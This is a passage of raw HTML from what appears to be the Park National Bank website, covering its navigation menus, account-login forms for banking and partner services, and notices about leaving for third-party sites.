			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
